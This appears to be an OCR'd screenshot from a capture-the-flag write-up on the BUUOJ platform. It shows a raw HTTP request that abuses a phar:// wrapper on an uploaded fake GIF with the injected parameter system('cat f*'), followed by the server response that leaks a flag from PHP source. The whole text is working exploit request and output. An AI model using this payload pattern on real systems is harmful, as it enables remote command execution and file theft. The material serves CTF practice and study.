 1 POST /home.php?file=upload&name=
phar://uploads/99fc029fc37a57ff5445f929a24b86de/GXY5f385e02900d2b14aeaaab
a1d6c5df07.txt&1=system('cat%20f*'); HTTP/1.1
2 Host: 16cc7187-38bd-4dd4-a3f9-1c91f745b451.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------147901867819073263711855057702
8 Content-Length: 478
9 Origin: http://16cc7187-38bd-4dd4-a3f9-1c91f745b451.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://16cc7187-38bd-4dd4-a3f9-1c91f745b451.node4.buuoj.cn:81/home.php?fi
le=upload
12 Cookie: PHPSESSID=1878cc92209915239227aed58a82020c
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 -----------------------------147901867819073263711855057702
18 Content-Disposition: form-data; name="file"; filename="phar.gif"
19 Content-Type: image/gif
20
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 25 Aug 2021 02:33:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 437
11
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <
title>Home</title>当前引用的是 upload.php<meta http-equiv="Content-Type"
content="text/html; charset=utf-8" />
13
14 <form action="" method="post" enctype="multipart/form-data">
15 上传文件
16 <input type="file" name="file" />
17 <input type="submit" name="submit" value="上传" />
18 </form>
19
20 <?php
21 $flag = "flag{11f04713-d7ec-4ff1-a75e-d70bdd4c18df}";
22 ?>
23